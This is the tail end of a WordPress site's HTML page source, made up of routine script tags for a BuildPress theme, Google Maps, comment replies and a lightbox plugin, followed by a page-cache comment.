<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 08:56:07 -->